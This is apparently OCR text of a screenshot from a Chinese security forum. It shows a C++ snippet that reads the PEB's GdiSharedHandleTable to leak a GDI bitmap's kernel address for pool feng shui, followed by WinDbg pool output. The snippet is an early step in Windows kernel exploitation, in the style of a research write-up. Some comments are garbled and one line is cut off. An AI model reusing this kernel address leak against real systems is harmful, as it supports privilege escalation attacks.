 main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8 DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9 DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60); // 0x60��PEB��ţ��
10 DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11 return GdiShreadHandleTableAddr;
12 }
13
14 DWORD64 getBitMapAddr(HBITMAP hBitmap)
15 {
16 WORD arrayIndex = LOWORD(hBitmap);
17 return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
18 }
19
20 VOID poolFengShui()
21 {
22 hBitmap = CreateBitmap(0x80, 0x2, 0x1, 0x8, NULL);
23 DWORD64 leakAddr = getBitMapAddr(hBitmap);
24 __debugbreak();
25 std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
26
27 }
28
29 int main()
30 {
31 poolFengShui();
32 system("pause");
33 return 0;
34 }
Command
kd> !pool rbx
Pool page fffff90141ff2ca0 region is Paged session pool
fffff90141ff2000 size: 8b0 previous size: 0 (Allocated) Gh15
fffff90141ff28b0 size: 2f0 previous size: 8b0 (Free ) GTmp
fffff90141ff2ba0 size: f0 previous size: 2f0 (Allocated) Gla4
*fffff90141ff2c90 size: 370 previous size: f0 (Allocated) *Gla5
Pooltag Gla5 : GDITAG_HMGR_LOOKASIDE_SURF_TYPE, Binary : win32k.sys
DBGHELP: pool_fengshui is not source indexed
激活 Windows
转到"设置"以激活 Windows。
先知社区
kd>